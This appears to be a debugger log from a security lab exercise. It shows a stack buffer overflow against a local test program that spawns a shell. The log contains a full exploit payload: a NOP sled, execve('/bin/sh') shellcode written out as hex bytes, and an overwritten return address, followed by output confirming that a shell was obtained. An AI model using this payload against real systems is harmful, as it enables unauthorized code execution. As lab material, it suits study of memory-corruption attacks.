 0x56556207 in main ()
(gdb) run $(python3 -c 'import sys; sys.stdout.buffer.write(b"\x90"*435 + b"\xEB\x1F\x5E\x89\x7
6\x08\x31\xC0\x88\x46\x07\x89\x46\x0C\xB0\x0B\x89\xF3\x8D\x4E\x08\x8B\x56\x0C\xCD\x80\x31\xDB\x
89\xD8\x40\xCD\x80\xE8\xDC\xFF\xFF\xFF\x2F\x62\x69\x6E\x2F\x73\x68" + b"\xec\xd1\xff\xff" + b"\
x90"*28)')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mohamed/Desktop/cyber/ex1.out $(python3 -c 'import sys; sys.stdout.buff
er.write(b"\x90"*435 + b"\xEB\x1F\x5E\x89\x76\x08\x31\xC0\x88\x46\x07\x89\x46\x0C\xB0\x0B\x89\x
F3\x8D\x4E\x08\x8B\x56\x0C\xCD\x80\x31\xDB\x89\xD8\x40\xCD\x80\xE8\xDC\xFF\xFF\xFF\x2F\x62\x69\
x6E\x2F\x73\x68" + b"\xec\xd1\xff\xff" + b"\x90"*28)')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 6453 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ ls
[Detaching after vfork from child process 6455]
ex1.c  ex1.out  ex1.sh  gg.txt  shell
$